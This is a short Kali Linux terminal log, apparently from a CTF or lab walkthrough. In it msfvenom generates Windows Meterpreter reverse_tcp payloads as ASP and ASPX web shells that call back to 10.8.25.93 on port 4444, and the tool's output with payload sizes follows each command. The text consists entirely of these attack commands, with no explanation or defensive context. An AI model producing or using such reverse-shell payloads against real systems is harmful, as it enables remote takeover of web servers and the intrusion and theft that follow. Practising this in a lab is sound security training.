 ┌──(nico㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.8.25.93 LPORT=4444 -f asp > shell.asp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of asp file: 38335 bytes
┌──(nico㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.8.25.93 LPORT=4444 -f aspx > shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2873 bytes
┌──(nico㉿kali)-[~]
└─$